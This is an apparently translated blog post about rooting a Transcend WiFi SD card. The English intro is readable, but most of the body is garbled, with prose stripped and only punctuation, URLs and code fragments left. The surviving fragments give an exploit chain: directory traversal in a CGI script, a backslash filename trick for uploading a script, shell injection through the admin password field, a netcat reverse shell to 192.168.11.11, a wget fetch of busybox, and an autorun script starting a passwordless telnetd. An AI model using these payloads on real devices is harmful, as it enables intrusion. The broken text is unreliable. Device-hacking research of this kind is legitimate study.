Hackay Transcend WiFi SDHC memory card
 The translation is a little loose, but the meaning is not lost. I (the translator) became interested in this card for a long time and almost immediately ordered it, today I took it from the post office and I can’t get enough, but I want more than Transcend gives, and the card, by the way, is Linux server with WiFi! A lot of small letters.
The translation is a little loose, but the meaning is not lost. I (the translator) became interested in this card for a long time and almost immediately ordered it, today I took it from the post office and I can’t get enough, but I want more than Transcend gives, and the card, by the way, is Linux server with WiFi! A lot of small letters.Recently, I became the proud owner of a Transcend WiFi SD memory card, which allows me to transfer photos from my DSLR (which is actually Sony NEX, but compact) to any WiFi device in a few seconds. And since I like to take photos and share them on the fly, the SD card, which can transfer pictures to my phone without wires, seems like a great solution. And it was like that! (although still so). A mobile application can ... no, it should be better (why download a 7MB image for viewing, then download it again by clicking on “Download”?), But in general it does its job!
I was amazed that such a small device can store not only 16GB or even 32GB, but also is a built-in system capable of running applications, including a web server, communicate with other devices via WiFi and even create your own wireless network. But stop talking: can we make this device do more?
This post is written not only for the actual exploit, which allows you to get root access (jailbreak), but also tells about the process of research and finding bugs, some of which are just dead ends, while others lead to a sacred root.
')
Getting ready for a hack
Initially, I assumed that there is some kind of embedded Linux in the card. If so, then expanding the functionality is likely to be quite simple! But first, we should take control of the system into our own hands. Prior to this, with this card, I used only Android and iOS applications, but it was obvious that the easiest way to communicate with a PC is the web interface. And the following thought immediately visited my head:
If mobile apps are so bad, then the web interface is no better ... maybe it's full of bugs that can be used to your advantage.
!
(IP 192.168.11.254 ( 253, ), admin), , . « », « ». , «» , .
«Files» , . , . ? , , . «Parent Directory» URL(%2F "/"):
192.168.11.254/cgi-bin/file_list.pl?dir=%2Fwww%2Fsd/www, URL:
192.168.11.254/cgi-bin/file_list.pl?dir=%2Fwww, . /, /bin, /etc . , :( . ! , , .
?dir=/www/sd/../.. , /, !
, ! ,
/www/sd, "../". . , , , !, , busybox, busybox. , /www/cgi-bin. , .
! , , « », , :)
, , , . — Perl . Perl open(), , , shell , «» (pipe).
open("cat /etc/passwd |"). open() , , . , ., open() .
kcard_upload.pl :
!
kcard_upload.pl , cgi-bin . . facepalm: , ! ?kcard_upload.pl, , $basename .,
$basename , GetBasename($upfile). $upfile ( ). , , HTML . , GetBasename . ( «» ../../ ) .,
$basename , .. , , .,
kcard_upload.pl PNG, JPG, BMP GIF .? !
, , , , .

, , , .
"\". /\.GIF$/, /.GIF/, , , /hi/helPNGlo/asdf.something. !, ( ), , . .
, ,
GetBasename() $basename. GetBasename() . /path/to/file.txt file.txt. , - "../../bin/our-malicious.script", "our-malicious.script" DCIM/198_WIFI/
,
GetBasename() , .: windows ( OC windows). ! windows , . ! :
/////\////, windows, ( ), .
////! /PNG/something\/../../our-malicious.script . . — . !
../DCIM/198_WIFI , /www/cgi-bin, ( ../sd/DCIM/198_WIFI). , . . , ( , ?). , . - .( , ,
kcard_upload.pl , wifi_upload, HTTP POST .)! , . , . «» . , .
shell perl , , shell !
system() — shell perl . system() .pl .cgi , , . shell perl — qx{} , . , — , qx{}. , , shell . ! .. shell , .kcard_save_config_insup.pl, :
,
$update_auth, $LOGIN_USR $LOGIN_PWD. , . ! , «Settings». 192.168.11.254/kcard_edit_config_insup.pl. . , , ! -, , shell $update_path. , . , # ( ), > /mnt/mtd/config/ia.passwd., :
admin; echo haxx > /tmp/hi.txt #, , . , javascript, , . Chrome Form Editor .
, ,
/tmp , . .
«admin», . ( , ).
root?
, shell . , .
/usr/bin , shell: netcat (nc), telnet . shell , , , shell (, ). , — Netcat:nc 192.168.11.11 1337 -e /bin/bashnetcat ( IP 192.168.11.11) 1337 bash . , , , «»
admin; nc 192.168.11.11 1337 -e /bin/bash #. . telnet . ? nc, telnet /usr/bin, ! busybox SD Linux. . , telnet netcat stdout stderr /tmp/hi.txt, : nc 192.168.11.11 1337 -e /bin/bash &> /tmp/hi.txt. hi.txt, : nc: applet not found, nc. ! , ? ! :),
wget transcend- , . busybox :))) , , busybox http://busybox.net/downloads/binaries/latest/, busybox-armv5l wget 192.168.11.11/busybox-armv5l , /www/cgi-bin. chmod a+x /www/cgi-bin/busybox-armv5l , .shell! 1337
nc -vv -l 1337, SD /www/cgi-bin/busybox-armv5l nc 192.168.11.11 1337 -e /bin/bash. busybox , /www/cgi-bin/busybox-armv5l shell ! , /www/cgi-bin/busybox-armv5l id , root-!
, , SD ( , ). , - «» perl ,
kcard_login.pl, , . wsd.conf javascript . , . javascript!
, 192.168.11.254/cgi-bin/kcard_login.pl . .
!
(rcS.p rcS), ,
autorun_fu.sh autorun.sh . . , Transcend!
(
autorun.sh), busybox-armv5l , telnet :cp /mnt/sd/busybox-armv5l /sbin/busybox
chmod a+x /sbin/busybox
/sbin/busybox telnetd -l /bin/bash &
:

!
, , . keyasic
:
Source: https://habr.com/ru/post/191742/
All Articles